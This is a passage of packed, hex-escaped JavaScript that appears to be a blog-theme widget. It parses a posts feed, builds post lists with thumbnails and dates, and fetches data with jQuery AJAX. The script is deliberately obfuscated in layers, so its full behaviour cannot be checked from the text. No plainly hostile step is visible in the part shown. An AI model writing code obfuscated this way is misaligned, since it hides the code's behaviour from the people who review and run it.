b\x61\x5b\x30\x5d\x5d\x3e\x32\x50\x26\x26\x28\x57\x3d\x61\x5b\x31\x38\x5d\x2b\x57\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x30\x2c\x32\x6f\x29\x2b\x61\x5b\x32\x58\x5d\x29\x3b\x77\x20\x31\x7a\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x59\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x59\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x5a\x5d\x5d\x3b\x77\x20\x31\x49\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x68\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x33\x41\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x4f\x5d\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x3b\x77\x20\x31\x74\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x33\x50\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x31\x69\x3d\x31\x74\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x65\x3d\x31\x74\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x58\x3d\x31\x74\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x48\x3d\x33\x53\x5b\x31\x5a\x28\x32\x65\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x54\x5d\x2b\x31\x58\x2b\x61\x5b\x33\x73\x5d\x2b\x31\x69\x3b\x77\x20\x31\x41\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x44\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x31\x55\x3d\x24\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x41\x29\x3b\x51\x28\x31\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x55\x5d\x29\x3e\x2d\x31\x29\x7b\x77\x20\x31\x65\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x3b\x77\x20\x4f\x3d\x31\x65\x7d\x31\x63\x7b\x51\x28\x31\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3e\x2d\x31\x29\x7b\x77\x20\x31\x59\x3d\x31\x55\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x3b\x77\x20\x4f\x3d\x31\x59\x7d\x31\x63\x7b\x77\x20\x4f\x3d\x32\x74\x7d\x7d\x3b\x51\x28\x79\x3d\x3d\x30\x29\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x52\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x45\x5d\x2b\x4f\x2b\x61\x5b\x33\x4d\x5d\x2b\x59\x2b\x61\x5b\x31\x56\x5d\x2b\x59\x2b\x61\x5b\x32\x6b\x5d\x2b\x32\x6d\x2b\x61\x5b\x31\x72\x5d\x2b\x59\x2b\x61\x5b\x32\x67\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x72\x5d\x2b\x31\x7a\x2b\x61\x5b\x32\x68\x5d\x2b\x31\x49\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x48\x2b\x61\x5b\x33\x4c\x5d\x2b\x57\x2b\x61\x5b\x34\x55\x5d\x7d\x31\x63\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x51\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x45\x5d\x2b\x4f\x2b\x61\x5b\x33\x4e\x5d\x2b\x59\x2b\x61\x5b\x31\x56\x5d\x2b\x59\x2b\x61\x5b\x32\x6b\x5d\x2b\x32\x6d\x2b\x61\x5b\x31\x72\x5d\x2b\x59\x2b\x61\x5b\x32\x67\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x72\x5d\x2b\x31\x7a\x2b\x61\x5b\x32\x68\x5d\x2b\x31\x49\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x48\x2b\x61\x5b\x33\x4c\x5d\x2b\x57\x2b\x61\x5b\x34\x68\x5d\x7d\x7d\x3b\x31\x6e\x2b\x3d\x61\x5b\x33\x4a\x5d\x3b\x24\x28\x61\x5b\x32\x71\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x77\x20\x31\x6a\x3d\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x51\x28\x31\x6a\x3d\x3d\x32\x70\x29\x7b\x24\x28\x54\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6e\x29\x3b\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x79\x5d\x29\x3b\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x29\x3b\x24\x28\x61\x5b\x33\x7a\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x32\x41\x5d\x5d\x28\x61\x5b\x33\x77\x5d\x29\x3b\x24\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x29\x3b\x24\x28\x54\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x24\x28\x54\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x50\x28\x79\x2c\x31\x64\x29\x7b\x31\x4b\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x2c\x61\x5b\x33\x76\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x50\x28\x79\x2c\x31\x64\x29\x7b\x31\x4b\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x7b\x32\x2c\x34\x7d\x2f\x2c\x61\x5b\x33\x4b\x5d\x2b\x33\x42\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x31\x63\x7b\x24\x28\x61\x5b\x34\x45\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x50\x28\x29\x7b\x24\x28\x61\x5b\x33\x56\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x33\x57\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x34\x65\x5d\x5d\x28\x61\x5b\x34\x6e\x5d\x2c\x61\x5b\x34\x4e\x5d\x29\x7d\x29\x3b\x24\x28\x32\x66\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x50\x28\x29\x7b\x77\x20\x59\x3d\x61\x5b\x34\x67\x5d\x3b\x77\x20\x31\x77\x3d\x61\x5b\x34\x66\x5d\x3b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x59\x2c\x61\x5b\x34\x69\x5d\x29\x3b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x31\x77\x2c\x61\x5b\x34\x6c\x5d\x29\x3b\x28\x50\x28\x41\x29\x7b\x77\x20\x31\x69\x3d\x41\x28\x61\x5b\x34\x6b\x5d\x29\x3b\x77\x20\x31\x4c\x3d\x41\x28\x61\x5b\x34\x64\x5d\x29\x3b\x41\x5b\x61\x5b\x31\x54\x5d\x5d\x28\x31\x69\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x50\x28\x31\x4c\x29\x7b\x31\x69\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x62\x5d\x2b\x41\x28\x31\x4c\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x47\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x41\x5b\x61\x5b\x31\x54\x5d\x5d\x28\x31\x4c\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x50\x28\x31\x69\x29\x7b\x31\x4c\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x58\x5d\x2b\x41\x28\x31\x69\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x47\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x28\x33\x59\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x77\x20\x31\x7a\x3d\x24\x28\x54\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x7b\x32\x4a\x3a\x61\x5b\x33\x46\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x5a\x5d\x2b\x34\x61\x2c\x32\x4f\x3a\x61\x5b\x31\x54\x5d\x2c\x32\x4e\x3a\x61\x5b\x32\x53\x5d\x2c\x32\x52\x3a\x50\x28\x31\x75\x29\x7b\x77\x20\x31\x4a\x3d\x61\x5b\x31\x38\x5d\x3b\x77\x20\x32\x64\x3d\x61\x5b\x34\x63\x5d\x3b\x31\x66\x28\x77\x20\x79\x3d\x30\x3b\x79\x3c\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x66\x28\x77\x20\x5a\x3d\x30\x3b\x5a\x3c\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x5a\x2b\x2b\x29\x7b\x51\x28\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x5a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x51\x5d\x29\x7b\x31\x4a\x3d\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x5a\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x51\x7d\x7d\x3b\x77\x20\x33\x45\x3d\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x31\x71\x3d\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x44\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x33\x44\x3d\x24\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x71\x29\x3b\x51\x28\x31\x71\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x3e\x2d\x31\x7c\x7c\x31\x71\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x3e\x2d\x31\x29\x7b\x77\x20\x33\x43\x3d\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x3b\x77\x20\x32\x6e\x3d\x61\x5b\x32\x76\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x45\x5d\x2b\x33\x43\x2b\x61\x5b\x32\x75\x5d\x7d\x31\x63\x7b\x51\x28\x31\x71\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3e\x2d\x31\x29\x7b\x77\x20\x31\x64\x3d\x33\x44\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x3b\x77\x20\x32\x6e\x3d\x61\x5b\x32\x76\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x45\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x75\x5d\x7d\x31\x63\x7b\x77\x20\x32\x6e\x3d\x61\x5b\x32\x76\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x45\x5d\x2b\x32\x74\x2b\x61\x5b\x32\x75\x5d\x7d\x7d\x3b\x32\x64\x2b\x3d\x61\x5b\x34\x46\x5d\x2b\x32\x6e\x2b\x61\x5b\x34\x43\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x72\x5d\x2b\x33\x45\x2b\x61\x5b\x34\x47\x5d\x7d\x3b\x32\x64\x2b\x3d\x61\x5b\x34\x48\x5d\x3b\x24\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x64\x29\x3b\x24\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x32\x41\x5d\x5d\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x49\x5d\x29\x3b\x24\x28\x61\x5b\x34\x42\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x24\x28\x54\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x50\x28\x79\x2c\x31\x64\x29\x7b\x31\x4b\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x2c\x61\x5b\x34\x41\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x50\x28\x79\x2c\x31\x64\x29\x7b\x31\x4b\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x74\x5d\x2c\x61\x5b\x34\x73\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x72\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x77\x20\x41\x3d\x24\x28\x54\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x77\x20\x31\x69\x3d\x24\x28\x54\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x75\x5d\x29\x3b\x24\x28\x61\x5b\x34\x76\x5d\x29\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x41\x2c\x31\x69\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x36\x45\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x44\x7c\x36\x43\x7c\x36\x42\x7c\x7c\x36\x41\x7c\x36\x79\x7c\x7c\x36\x6c\x7c\x36\x78\x7c\x36\x77\x7c\x36\x76\x7c\x36\x75\x7c\x36\x74\x7c\x36\x73\x7c\x36\x72\x7c\x36\x71\x7c\x36\x70\x7c\x36\x6f\x7c\x7c\x36\x6e\x7c\x36\x6d\x7c\x36\x4d\x7c\x36\x7a\x7c\x36\x4e\x7c\x37\x64\x7c\x37\x70\x7c\x37\x6f\x7c\x7c\x37\x6e\x7c\x37\x6d\x7c\x37\x6c\x7c\x37\x6b\x7c\x37\x6a\x7c\x37\x69\x7c\x35\x39\x7c\x35\x38\x7c\x37\x68\x7c\x37\x67\x7c\x37\x66\x7c\x37\x65\x7c\x37\x63\x7c\x35\x61\x7c\x35\x63\x7c\x36\x50\x7c\x7c\x37\x62\x7c\x37\x61\x7c\x36\x5a\x7c\x36\x59\x7c\x36\x30\x7c\x36\x58\x7c\x36\x57\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x36\x7c\x36\x56\x7c\x36\x55\x7c\x36\x54\x7c\x36\x53\x7c\x36\x52\x7c\x36\x51\x7c\x36\x6a\x7c\x36\x6b\x7c\x35\x55\x7c\x36\x69\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x7a\x7c\x35\x79\x7c\x35\x78\x7c\x39\x30\x7c\x35\x77\x7c\x35\x76\x7c\x35\x75\x7c\x36\x38\x7c\x35\x74\x7c\x35\x73\x7c\x35\x72\x7c\x35\x71\x7c\x35\x6e\x7c\x35\x6d\x7c\x35\x6c\x7c\x36\x35\x7c\x38\x36\x7c\x35\x6b\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x68\x7c\x35\x67\x7c\x35\x62\x7c\x35\x66\x7c\x35\x65\x7c\x35\x44\x7c\x35\x70\x7c\x37\x34\x7c\x35\x46\x7c\x35\x45\x7c\x36\x68\x7c\x35\x35\x7c\x36\x67\x7c\x38\x38\x7c\x36\x66\x7c\x36\x65\x7c\x36\x64\x7c\x35\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x33\x7c\x36\x37\x7c\x36\x63\x7c\x36\x62\x7c\x36\x61\x7c\x35\x5a\x7c\x39\x31\x7c\x39\x32\x7c\x35\x59\x7c\x39\x33\x7c\x38\x39\x7c\x35\x58\x7c\x35\x57\x7c\x35\x56\x7c\x35\x54\x7c\x35\x47\x7c\x35\x53\x7c\x35\x52\x7c\x35\x51\x7c\x35\x50\x7c\x35\x4f\x7c\x35\x4e\x7c\x38\x34\x7c\x38\x31\x7c\x38\x33\x7c\x35\x4d\x7c\x35\x4c\x7c\x35\x4b\x7c\x35\x4a\x7c\x35\x49\x7c\x35\x48\x7c\x37\x71\x7c\x36\x4f\x7c\x38\x32\x7c\x37\x73\x7c\x38\x5a\x7c\x38\x59\x7c\x38\x58\x7c\x37\x39\x7c\x38\x57\x7c\x38\x56\x7c\x38\x55\x7c\x36\x31\x7c\x38\x53\x7c\x35\x36\x7c\x38\x51\x7c\x39\x62\x7c\x38\x4e\x7c\x38\x42\x7c\x36\x39\x7c\x37\x31\x7c\x37\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x4c\x7c\x38\x4b\x7c\x38\x4a\x7c\x38\x49\x7c\x38\x48\x7c\x38\x47\x7c\x35\x33\x7c\x37\x32\x7c\x38\x46\x7c\x38\x45\x7c\x38\x44\x7c\x38\x43\x7c\x35\x37\x7c\x39\x61\x7c\x38\x4f\x7c\x36\x33\x7c\x36\x32\x7c\x36\x34\x7c\x37\x38\x7c\x39\x65\x7c\x39\x66\x7c\x39\x67\x7c\x39\x68\x7c\x39\x64\x7c\x39\x39\x7c\x39\x63\x7c\x38\x50\x7c\x38\x41\x7c\x37\x57\x7c\x38\x79\x7c\x37\x54\x7c\x37\x53\x7c\x37\x52\x7c\x37\x51\x7c\x37\x50\x7c\x39\x38\x7c\x37\x4f\x7c\x37\x4e\x7c\x38\x37\x7c\x39\x36\x7c\x37\x35\x7c\x37\x36\x7c\x39\x35\x7c\x38\x35\x7c\x37\x4d\x7c\x37\x37\x7c\x38\x30\x7c\x37\x4c\x7c\x37\x4b\x7c\x37\x4a\x7c\x37\x49\x7c\x37\x47\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x74\x7c\x38\x7a\x7c\x37\x46\x7c\x37\x45\x7c\x37\x44\x7c\x37\x43\x7c\x37\x42\x7c\x37\x41\x7c\x37\x7a\x7c\x37\x79\x7c\x37\x78\x7c\x37\x77\x7c\x37\x76\x7c\x37\x75\x7c\x37\x55\x7c\x37\x48\x7c\x37\x56\x7c\x38\x6c\x7c\x38\x78\x7c\x38\x77\x7c\x38\x76\x7c\x38\x75\x7c\x38\x74\x7c\x38\x73\x7c\x38\x72\x7c\x38\x71\x7c\x38\x70\x7c\x38\x6f\x7c\x38\x6e\x7c\x38\x6d\x7c\x38\x6b\x7c\x37\x58\x7c\x38\x6a\x7c\x38\x69\x7c\x38\x68\x7c\x38\x67\x7c\x38\x66\x7c\x38\x65\x7c\x38\x64\x7c\x38\x63\x7c\x38\x62\x7c\x38\x61\x7c\x37\x5a\x7c\x37\x59\x7c\x38\x4d\x7c\x38\x52\x7c\x38\x54\x7c\x35\x31\x7c\x39\x37\x7c\x35\x34\x7c\x39\x34\x7c\x35\x32\x7c\x5c\x27\x2e\x35\x6f\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x35\x37\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x34\x43\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x61\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x31\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x35\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x62\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x33\x33\x7c\x78\x33\x32\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x63\x7c\x73\x70\x6c\x69\x74\x7c\x78\x32\x39\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x33\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x30\x7c\x78\x36\x41\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x34\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x30\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x37\x7c\x78\x33\x31\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x32\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x38\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x39\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x64\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x41\x7c\x62\x6f\x78\x7c\x62\x72\x65\x61\x6b\x7c\x74\x79\x61\x72\x64\x7c\x78\x35\x46\x7c\x78\x34\x38\x7c\x31\x32\x39\x7c\x78\x32\x34\x7c\x31\x30\x32\x7c\x78\x32\x38\x7c\x31\x34\x32\x7c\x31\x34\x33\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x31\x31\x32\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x37\x7c\x31\x31\x31\x7c\x31\x30\x30\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x36\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x36\x7c\x70\x6f\x73\x74\x70\x65\x72\x70\x61\x67\x65\x7c\x78\x33\x46\x7c\x78\x32\x36\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x39\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x32\x7c\x69\x6e\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x65\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x61\x7c\x78\x32\x43\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x64\x7c\x78\x35\x34\x7c\x78\x36\x42\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x38\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x44\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x36\x34\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x76\x61\x72\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x5f\x30\x78\x38\x35\x37\x31\x7c\x33\x31\x31\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x46\x7c\x78\x32\x32\x7c\x31\x30\x38\x7c\x78\x33\x42\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x63\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x35\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x66\x7c\x65\x6c\x73\x65\x7c\x78\x33\x30\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x66\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x34\x7c\x5f\x30\x78\x37\x63